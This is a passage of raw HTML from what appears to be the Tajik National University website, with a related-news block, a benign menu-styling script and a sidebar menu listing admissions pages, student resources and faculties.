</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697d9b2b4fac8" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_697d9b2b2d4a1" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_697d9b2b4facf" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697d9b2b2d4a1" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_697d9b2b2d4a1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/pajomi-shodboshii-peshvoi-millat-ba-munosibati-ashni-sada/" rel="bookmark" class="td-image-wrap" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада"><img class="entry-thumb" src="[data-uri]" alt="" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/626413102_1346403064169997_7067773869034947920_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/pajomi-shodboshii-peshvoi-millat-ba-munosibati-ashni-sada/" rel="bookmark" title="Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада">Паёми шодбошии Пешвои миллат ба муносибати ҷашни Сада</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" class="td-image-wrap" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон"><img class="entry-thumb" src="[data-uri]" alt="" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/sarhad-218x150.png"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон">Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" class="td-image-wrap" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид"><img class="entry-thumb" src="[data-uri]" alt="" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/35years-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид">Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d9b2b2d4a1" data-td_block_id="td_uid_3_697d9b2b2d4a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d9b2b2d4a1" data-td_block_id="td_uid_3_697d9b2b2d4a1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-697d9b2b5f573">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697d9b2b5f573");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
